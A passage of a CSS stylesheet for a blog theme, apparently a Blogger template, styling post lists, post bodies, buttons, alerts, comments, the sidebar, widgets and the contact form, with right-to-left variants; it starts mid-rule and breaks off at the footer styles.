grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
margin:0 0 0 13px
}
.col-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.col-item .entry-header:not(.entry-info){
flex:1
}
.col-item .entry-title{
font-size:14px
}
.col-item .entry-inner .entry-title{
font-size:19px
}
.col-item .entry-inner .entry-meta{
flex-wrap:wrap
}
#main{
float:left;
width:100%
}
.is-home .has-margin #main{
margin:0 0 30px
}
.queryMessage .query-info{
display:flex;
align-items:center;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 20px
}
.no-posts .queryMessage .query-info{
margin:0
}
.queryMessage .query-info:after{
display:inline-block;
content:'\e5cc';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 -4px
}
.rtl .queryMessage .query-info:after{
content:'\e5cb';
margin:0 -4px 0 0
}
.queryEmpty{
font-size:14px;
color:var(--meta-color);
text-align:center;
margin:50px 0
}
.index-post-wrap{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.index-post{
display:flex
}
.index-post.ad-type{
display:block
}
.index-post .entry-image-wrap{
width:320px;
height:180px;
margin:0 18px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 18px
}
.index-post .entry-header{
flex:1
}
.index-post .entry-title{
font-size:21px
}
.index-post .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.index-post .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s
}
@keyframes fadeInUp{
from{
opacity:0;
transform:translate3d(0,10px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
#breadcrumb{
display:flex;
font-size:14px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 10px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb .separator:after{
content:'\e5cc';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
font-style:normal;
vertical-align:middle
}
.rtl #breadcrumb .separator:after{
content:'\e5cb'
}
.item-post h1.entry-title{
font-size:35px;
font-weight:700
}
.p-eh .entry-meta{
flex-wrap:wrap;
justify-content:space-between;
font-size:14px;
margin:13px 0 0
}
.p-eh .entry-meta .align-left,.p-eh .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.p-eh .entry-meta .mi,.p-eh .entry-meta .sp{
margin:0 4px 0 0
}
.rtl .p-eh .entry-meta .mi,.rtl .p-eh .entry-meta .sp{
margin:0 0 0 4px
}
.p-eh .entry-meta .entry-author{
align-items:center
}
.p-eh .entry-meta .entry-author:before{
display:none
}
.p-eh .entry-meta .author-avatar-wrap{
overflow:visible;
width:30px;
height:30px;
background-color:var(--outer-bg);
padding:1px;
margin:0 5px 0 0;
border:1px solid var(--main-color);
border-radius:100%
}
.rtl .p-eh .entry-meta .author-avatar-wrap{
margin:0 0 0 5px
}
.p-eh .entry-meta .author-avatar-wrap:before{
content:'';
position:absolute;
display:block;
top:calc(50% - 6px);
left:-1px;
width:calc(100% + 2px);
height:12px;
background-color:var(--outer-bg);
z-index:1;
margin:0
}
.p-eh .entry-meta .author-avatar{
z-index:2;
border-radius:50%
}
.entry-meta .entry-comments-link{
display:none;
margin:0 0 0 10px
}
.rlt .entry-meta .entry-comments-link{
margin:0 10px 0 0
}
.entry-meta .entry-comments-link:before{
display:inline-block;
content:'\e8af';
font-family:'Material Icons Round';
font-size:16px;
color:var(--main-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .entry-meta .entry-comments-link:before{
margin:0 0 0 4px
}
.entry-meta .entry-comments-link.show{
display:flex
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:15px;
color:var(--text-color);
line-height:1.6em;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:17px;
color:var(--title-color);
line-height:1.3em;
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:var(--gray-bg);
color:var(--title-color);
font-style:normal;
padding:20px;
margin:0;
border-radius:var(--radius)
}
blockquote:before{
position:absolute;
top:0;
left:5px;
content:'\e244';
font-family:'Material Icons Round';
font-size:60px;
color:var(--title-color);
font-style:normal;
font-weight:400;
line-height:1;
opacity:.05;
margin:0
}
.rtl blockquote:before{
left:unset;
right:5px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 20px 0 0
}
.post-body li{
margin:8px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before,.post-body ul li ul li ul li:before{
display:inline-block;
content:'\2022';
font-size:16px;
line-height:1;
vertical-align:middle;
margin:0 5px 0 0
}
.post-body ul li ul li:before{
content:'\26AC'
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:templateify;
padding:0 0 0 20px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 20px 0 0
}
.post-body ol > li{
counter-increment:templateify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(templateify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body ol ol{
counter-reset:templateify2
}
.post-body ol ol > li{
counter-increment:templateify2
}
.post-body ol ol > li:before{
content:counters(templateify2,'.')'.'
}
.post-body ol ol ol{
counter-reset:templateify3
}
.post-body ol ol > li ol > li{
counter-increment:templateify3
}
.post-body ol ol > li ol > li:before{
content:counters(templateify3,'.')'.'
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:15px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 6px 8px 0
}
.rtl .post-body a.button{
margin:0 0 8px 6px
}
.post-body a.button.x2{
height:46px;
font-size:18px;
line-height:46px
}
.post-body a.button.is-c,.rtl.post-body a.button.is-c{
margin:0 3px 8px
}
.post-body a.button.x2 span{
display:inline-block;
background-color:rgba(255,255,255,0.1);
font-size:14px;
line-height:14px;
padding:6px;
margin:0 0 0 20px;
border-radius:var(--radius)
}
.rtl .post-body a.button.x2 span{
margin:0 20px 0 0
}
.post-body .button:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
line-height:1;
vertical-align:middle;
margin:-1px 6px 0 0
}
.rtl .post-body .button:before{
margin:-1px 0 0 6px
}
.post-body a.btn.x2:before{
font-size:20px;
margin:-2px 6px 0 0
}
.rtl .post-body a.btn.x2:before{
margin:-2px 0 0 6px
}
.post-body .btn.preview:before{
content:'\e8f4'
}
.post-body .btn.download:before{
content:'\f090'
}
.post-body .btn.link:before{
content:'\e157'
}
.post-body .btn.cart:before{
content:'\e8cc'
}
.post-body .btn.info:before{
content:'\e88e'
}
.post-body .btn.share:before{
content:'\e80d'
}
.post-body .btn.contact:before{
content:'\e0e1'
}
.post-body .btn.whatsapp:before{
content:'\f232';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.paypal:before{
content:'\f1ed';
font-family:'Font Awesome 5 Brands';
font-style:normal
}
.post-body .btn.gift:before{
content:'\e8f6'
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.color{
color:#fff
}
.post-body a.color:hover{
opacity:.9
}
.alert-message{
display:block;
background-color:var(--gray-bg);
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.alert-message.alert-success{
background-color:rgba(39,174,96,0.1);
color:rgba(39,174,96,1);
border-color:rgba(39,174,96,0.1)
}
.alert-message.alert-info{
background-color:rgba(41,128,185,0.1);
color:rgba(41,128,185,1);
border-color:rgba(41,128,185,0.1)
}
.alert-message.alert-warning{
background-color:rgba(243,156,18,0.1);
color:rgba(243,156,18,1);
border-color:rgba(243,156,18,0.1)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.1);
color:rgba(231,76,60,1);
border-color:rgba(231,76,60,0.1)
}
.alert-message:before{
display:inline-block;
font-family:'Material Icons Round';
font-size:18px;
line-height:1;
font-weight:400;
vertical-align:middle;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\e86c'
}
.alert-message.alert-info:before{
content:'\e88e'
}
.alert-message.alert-warning:before{
content:'\e000'
}
.alert-message.alert-error:before{
content:'\e5c9'
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:6px 12px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--title-color);
vertical-align:bottom
}
table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
line-height:1;
padding:0;
border:0
}
table.tr-caption-container td.tr-caption{
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:6px 0 0
}
.templateify-toc-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.templateify-toc-inner{
position:relative;
max-width:100%;
background-color:var(--gray-bg);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
color:var(--title-color);
line-height:1.6em;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
a.templateify-toc-title{
position:relative;
height:40px;
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
display:flex;
align-items:center;
justify-content:space-between;
padding:0 13px 0 18px
}
.rtl a.templateify-toc-title{
padding:0 18px 0 13px
}
.templateify-toc-title-text{
display:flex
}
.templateify-toc-title-text:before{
content:'\e242';
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:0 6px 0 0
}
.rtl .templateify-toc-title-text:before{
margin:0 0 0 6px
}
.templateify-toc-title:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:24px;
font-weight:400;
margin:0 0 0 20px
}
.rtl .templateify-toc-title:after{
margin:0 20px 0 0
}
.templateify-toc-title.is-expanded:after{
content:'\e5ce'
}
a.templateify-toc-title:hover{
text-decoration:none
}
#templateify-toc{
display:none;
padding:0 20px 10px;
margin:0
}
#templateify-toc ol{
counter-reset:templateifyToc;
padding:0 0 0 20px
}
.rtl #templateify-toc ol{
padding:0 20px 0 0
}
#templateify-toc li{
counter-increment:templateifyToc;
font-size:14px;
margin:10px 0
}
#templateify-toc li:before{
content:counters(templateifyToc,'.')'.'
}
#templateify-toc li a{
color:var(--main-color)
}
#templateify-toc li a:hover{
color:var(--main-color);
text-decoration:underline
}
.post-body .contact-form-widget{
display:table;
font-family:var(--body-font)
}
.post-body .contact-form-widget .cf-s{
font-size:15px
}
.post-body .contact-form-name.cf-s{
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-name{
float:right
}
.post-body .contact-form-email.cf-s{
float:right;
width:calc(50% - 5px)
}
.rtl .post-body .contact-form-email{
float:left
}
.post-body .contact-form-button-submit{
font-size:15px
}
.post-body pre,pre.code-box{
display:block;
background-color:var(--gray-bg);
font-family:Monospace;
font-size:13px;
white-space:pre-wrap;
line-height:1.4em;
padding:20px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.post-body .google-auto-placed{
margin:25px 0
}
.entry-labels{
display:flex;
flex-wrap:wrap;
margin:20px 0 0
}
.entry-labels > *{
display:flex;
align-items:center;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--title-color);
padding:0 6px;
margin:5px 5px 0 0
}
.rtl .entry-labels > *{
margin:5px 0 0 5px
}
.entry-labels span{
background-color:var(--widget-title-bg);
color:var(--widget-title-color)
}
.entry-labels a:hover{
background-color:var(--button-bg);
color:var(--button-color)
}
.post-share{
margin:20px 0 0
}
.share-links{
display:flex;
flex-wrap:wrap;
align-items:flex-start
}
.share-links li a{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden;
margin:5px 5px 0 0
}
.rtl .share-links li a{
margin:5px 0 0 5px
}
.share-links .email a{
font-size:20px
}
.share-links .has-span a{
width:auto;
justify-content:space-between
}
.share-links .has-span a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.share-links span{
font-size:14px;
padding:0 20px
}
.share-links li a:hover{
opacity:.9
}
.share-links .show-hid a{
background-color:var(--gray-bg);
font-size:28px;
color:rgba(155,155,155,0.8)
}
.share-links .show-hid a:before{
content:'\e145';
font-family:'Material Icons Round';
font-weight:400
}
.post-share .expanded .show-hid a:before{
content:'\e15b'
}
.share-links .reddit,.share-links .linkedin,.share-links .tumblr,.share-links .telegram{
display:none
}
.post-share .expanded li[class]{
display:inline-block
}
.post-widget{
margin:30px 0 0
}
.about-author{
display:flex;
padding:20px;
border:1px solid var(--border-color)
}
.about-author .author-avatar-wrap{
width:60px;
height:60px;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .about-author .author-avatar-wrap{
margin:0 0 0 15px
}
.about-author .author-title{
font-size:18px;
color:var(--title-color);
font-weight:var(--title-font-weight);
margin:0 0 10px
}
.about-author .author-title a{
color:var(--title-color)
}
.about-author .author-title a:hover{
color:var(--title-hover-color)
}
.author-description{
flex:1
}
.author-description .author-text{
display:block;
font-size:14px
}
.author-description .author-text br,.author-description .author-text a{
display:none
}
ul.author-links{
display:flex;
flex-wrap:wrap;
padding:0
}
.author-links li{
margin:10px 12px 0 0
}
.rtl .author-links li{
margin:10px 0 0 12px
}
.author-links li a{
display:block;
font-size:14px;
color:var(--text-color);
padding:0
}
.author-links li.email a,.author-links li.external-link a{
font-size:16px
}
.author-links li a:hover{
opacity:.9
}
#bindz-pro-related-posts{
display:none
}
.related-content .loader{
height:180px
}
.related-posts{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
.related-item{
display:flex;
flex-direction:column
}
.related-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.related-item .entry-title{
font-size:14px
}
.bindz-pro-blog-post-comments{
display:none;
flex-direction:column
}
.bindz-pro-blog-post-comments.is-visible{
display:flex
}
.bindz-pro-blog-post-comments:not(.comments-system-blogger) #comments{
margin:-10px 0
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop{
float:left;
display:block!important;
width:calc(100% + 16px)!important;
max-width:calc(100% + 16px)!important;
margin:0 -8px
}
.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.bindz-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
#disqus_thread,.fb-comments{
clear:both;
padding:0
}
#comments h4#comment-post-message{
display:none;
float:none
}
.comments-system-blogger .comments-title.has-message{
margin:0 0 13px
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.5em;
margin:10px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
list-style:none;
padding:20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comment-thread .comment .comment{
background-color:var(--gray-bg);
border:0
}
.comment-thread ol{
padding:0;
margin:0
}
.comment-thread .comment-replies ol{
padding:0 0 4px
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment:before{
position:absolute;
content:'\f060';
left:-30px;
top:-5px;
font-family:'Material Icons Round';
font-size:20px;
color:var(--border-color);
font-weight:400
}
.rtl .comment-thread ol ol .comment:before{
left:unset;
right:-25px;
transform:rotate(-180deg)
}
.comments .comment-replybox-single iframe{
padding:0 0 0 48px
}
.rtl .comments .comment-replybox-single iframe{
padding:0 48px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
display:block;
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 48px
}
.rtl .comments .comment-header{
padding:0 48px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-weight:var(--title-font-weight);
font-style:normal
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:14px;
color:var(--main-color);
vertical-align:top;
margin:-5px 0 0 4px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-5px 4px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\ef76';
font-family:'Material Icons Round';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
margin:1px 0 0
}
.comment-header .datetime a{
font-size:12px;
color:var(--meta-color)
}
.comments .comment-actions{
display:block;
margin:10px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:14px;
color:var(--main-color);
font-weight:400;
font-style:normal;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
text-decoration:underline
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 48px
}
.rtl .comments .comment-replies{
padding:0 48px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
p.comments-message{
font-size:14px;
color:var(--meta-color);
font-style:italic;
margin:0 0 15px
}
p.comments-message.no-new-comments{
padding:0;
margin:0;
border:0
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal;
margin:0 3px
}
#comments[data-embed='false'] p.comments-message > i{
color:var(--main-color);
font-style:normal
}
.comment-form > p{
display:none
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{
padding:10px 20px;
margin:25px 0 0;
border:1px solid var(--border-color)
}
.comments.no-comments .comment-form{
margin:0
}
.comments #top-continue a{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
padding:0;
margin:25px 0 0;
border-radius:var(--radius)
}
.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-nav{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:14px
}
.post-nav > *{
display:flex;
align-items:center;
color:var(--meta-color);
margin:0 -5px
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color);
cursor:no-drop;
opacity:.65
}
.post-nav .post-nav-link:before,.post-nav .post-nav-link:after{
font-family:'Material Icons Round';
font-size:16px;
line-height:1;
font-weight:400
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\e5cb'
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\e5cc'
}
#custom-ads,#bindz-pro-post-footer-ads{
position:relative;
float:left;
width:100%;
opacity:0;
visibility:hidden
}
#before-ad .widget-title,#after-ad .widget-title{
display:block
}
#before-ad .widget-title > .title,#after-ad .widget-title > .title{
font-size:10px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
position:relative;
margin:25px 0 0
}
#bindz-pro-new-before-ad #before-ad,#bindz-pro-new-after-ad #after-ad{
display:block
}
#bindz-pro-new-before-ad #before-ad .widget,#bindz-pro-new-after-ad #after-ad .widget{
margin:0
}
#post-footer-ads .widget{
position:relative
}
#blog-pager{
display:flex;
justify-content:center;
margin:30px 0 0
}
#blog-pager .load-more{
display:flex;
height:32px;
font-size:14px;
color:var(--title-color);
align-items:center;
padding:0 20px 0 25px;
border:1px solid var(--border-color)
}
.rtl #blog-pager .load-more{
padding:0 25px 0 20px
}
#blog-pager #bindz-pro-load-more-link:after{
content:'\e5cf';
display:inline-block;
font-family:'Material Icons Round';
font-size:20px;
font-weight:400;
margin:-1px 0 0
}
#blog-pager #bindz-pro-load-more-link:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
#blog-pager .no-more.show{
display:flex;
background-color:var(--gray-bg);
color:var(--meta-color);
cursor:not-allowed;
padding:0 25px;
border:0
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:32px
}
#blog-pager .loader:after{
width:28px;
height:28px
}
.sidebar{
position:relative;
float:left;
width:100%;
display:grid;
grid-template-columns:100%;
grid-gap:30px
}
.sidebar > .widget{
display:flex;
flex-direction:column
}
.sidebar .widget.is-ad > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons a{
display:flex;
align-items:center;
justify-content:space-between;
height:34px;
font-size:16px;
color:#fff;
font-weight:400;
overflow:hidden
}
.sidebar .social-icons .rss a,.sidebar .social-icons .email a,.sidebar .social-icons .external-link a{
font-size:18px
}
.sidebar .social-icons a:before{
display:flex;
align-items:center;
justify-content:center;
flex-shrink:0;
height:100%;
width:34px;
background-color:rgba(255,255,255,0.08)
}
.sidebar .social-icons span{
font-size:14px;
padding:0 10px
}
.sidebar .social-icons a:hover{
opacity:.9
}
.templateify-section .loader{
height:180px
}
.side-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.side-item{
display:flex
}
.side-item .entry-inner{
height:180px
}
.side-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .side-item .entry-image-wrap{
margin:0 0 0 13px
}
.side-item .entry-inner .entry-image-wrap{
width:100%;
height:100%;
margin:0
}
.side-item .entry-header:not(.entry-info){
flex:1
}
.side-item .entry-title{
font-size:14px
}
.side-item .entry-inner .entry-title{
font-size:19px
}
.side-item .entry-inner .entry-meta{
flex-wrap:wrap
}
.side3-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
.side3-item{
display:flex;
flex-direction:column
}
.side3-item .entry-image-wrap{
width:100%;
height:90px;
margin:0 0 10px
}
.side3-item .entry-title{
font-size:14px
}
.cmm1-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.cmm1-items .entry-inner{
display:flex;
align-items:center
}
.cmm1-items .entry-image-wrap{
width:45px;
height:45px;
z-index:1;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 13px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
line-height:1.3em;
margin:4px 0 0
}
.FeaturedPost .entry-inner{
height:180px
}
.featured-post .entry-image-wrap{
width:100%;
height:100%
}
.featured-post .entry-title{
font-size:19px
}
.featured-post .entry-meta{
flex-wrap:wrap
}
.list-style li{
font-size:14px
}
.list-style li a,.text-list li{
display:block;
color:var(--title-color);
padding:8px 0
}
.list-style li a.has-count{
display:flex;
justify-content:space-between
}
.list-style li:first-child a,.text-list li:first-child{
padding:0 0 8px
}
.list-style li:last-child a,.text-list li:last-child{
padding:8px 0 0
}
.list-style li a:hover{
color:var(--title-hover-color)
}
.list-style .count-style{
display:inline-block;
color:var(--meta-color)
}
.cloud-label ul{
display:flex;
flex-wrap:wrap;
margin:-6px 0 0
}
.cloud-label li{
margin:6px 5px 0 0
}
.rtl .cloud-label li{
margin:6px 0 0 5px
}
.cloud-label li a{
display:flex;
height:28px;
background-color:rgba(155,155,155,0.1);
color:var(--title-color);
font-size:14px;
font-weight:400;
align-items:center;
padding:0 12px
}
.cloud-label li a:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.cloud-label .label-count{
display:inline-block;
margin:0 0 0 6px
}
.rtl .cloud-label .label-count{
margin:0 6px 0 0
}
.BlogSearch .search-form{
display:flex;
height:36px;
overflow:hidden;
padding:2px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .BlogSearch .search-form{
background-color:var(--gray-bg)
}
.BlogSearch .search-input{
width:100%;
flex:1;
font-size:14px;
color:var(--text-color);
padding:0 8px
}
.BlogSearch .search-input::placeholder{
color:var(--text-color);
opacity:.65
}
.BlogSearch .search-action{
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
cursor:pointer;
padding:0 13px;
border-radius:var(--radius)
}
.BlogSearch .search-action:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.Profile ul li{
float:left;
width:100%;
padding:20px 0 0;
margin:20px 0 0;
border-top:1px solid var(--border-color)
}
.Profile ul li:first-child{
padding:0;
margin:0;
border:0
}
.Profile .individual,.Profile .team-member{
display:flex;
align-items:center
}
.Profile .profile-img{
width:45px;
height:45px;
background-color:var(--gray-bg);
overflow:hidden;
color:transparent!important;
margin:0 13px 0 0;
border-radius:50%;
box-shadow:var(--avatar-shadow)
}
.rtl .Profile .profile-img{
margin:0 0 0 13px
}
.Profile .profile-info{
flex:1
}
.Profile .profile-name{
display:block;
font-family:var(--title-font);
font-size:15px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Profile .profile-name:hover{
color:var(--title-hover-color)
}
.Profile .profile-link{
display:block;
font-size:12px;
color:var(--meta-color)
}
.Profile .profile-link:hover{
color:var(--main-color)
}
.Text .widget-content{
font-family:var(--text-font);
font-size:14px;
color:var(--text-color)
}
.Image .image-caption{
font-family:var(--text-font);
font-size:14px;
margin:6px 0 0
}
.contact-form-widget .cf-s{
float:left;
width:100%;
height:34px;
font-size:14px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:var(--radius)
}
.is-dark .contact-form-widget .cf-s{
background-color:var(--gray-bg)
}
.contact-form-email-message.cf-s{
float:left;
width:100%;
height:auto;
resize:vertical;
padding:10px
}
.contact-form-widget .cf-s::placeholder{
color:var(--text-color);
opacity:.9
}
.contact-form-widget .cf-s:focus{
border-color:var(--main-color)
}
.contact-form-button-submit{
float:left;
width:100%;
height:34px;
background-color:var(--button-bg);
font-family:inherit;
font-size:14px;
color:var(--button-color);
font-weight:400;
cursor:pointer;
padding:0 20px;
border:0;
border-radius:var(--radius)
}
.contact-form-button-submit:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.contact-form-widget p{
margin:0
}
.contact-form-widget .contact-form-error-message-with-border,.contact-form-widget .contact-form-success-message-with-border{
float:left;
width:100%;
background-color:rgba(0,0,0,0);
font-size:13px;
color:#e74c3c;
text-align:left;
line-height:1;
margin:10px 0 0;
border:0
}
.contact-form-widget .contact-form-success-message-with-border{
color:#27ae60
}
.rtl .contact-form-error-message-with-border,.rtl .contact-form-success-message-with-border{
text-align:right
}
.contact-form-cross{
cursor:pointer;
margin:0 0 0 3px
}
.rtl .contact-form-cross{
margin:0 3px 0 0
}
.Attribution a{
display:flex;
align-items:center;
font-size:14px;
color:var(--title-color);
font-weight:var(--title-font-weight)
}
.Attribution a > svg{
width:16px;
height:16px;
fill:var(--main-color);
margin:0 4px 0 0
}
.rtl .Attribution a > svg{
margin:0 0 0 4px
}
.Attribution a:hover{
color:var(--title-hover-color)
}
.Attribution .copyright{
font-size:12px;
color:var(--meta-color);
padding:0 20px;
margin:2px 0 0
}
#google_translate_element{
position:relative;
overflow:hidden
}
.Stats .text-counter-wrapper{
display:flex;
align-items:center;
font-size:18px;
color:var(--meta-color);
font-weight:700;
text-transform:uppercase;
line-height:1;
margin:0
}
.Stats .text-counter-wrapper:before{
content:'\e202';
font-family:'Material Icons Round';
font-size:22px;
color:var(--title-color);
font-weight:400;
margin:0 4px 0 0
}
.rtl .Stats .text-counter-wrapper:before{
margin:0 0 0 4px
}
.ReportAbuse > h3{
display:flex;
font-size:14px;
font-weight:400
}
.ReportAbuse > h3:before{
content:'\e002';
font-family:'Material Icons Round';
font-size:18px;
color:var(--main-color);
margin:0 3px 0 0
}
.rtl .ReportAbuse > h3:before{
margin:0 0 0 3px
}
.ReportAbuse > h3 a:hover{
text-decoration:underline
}
#footer-ads-wrap{
float:left;
width:100%
}
.footer-ads .widget{
position:relative;
margin:0 0 30px
}
#footer-wrapper{
position:relative;
float:left;
width:100%;
background-color:var(--footer-bg);
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.primary-footer{
--title-color:var(--footer-color);
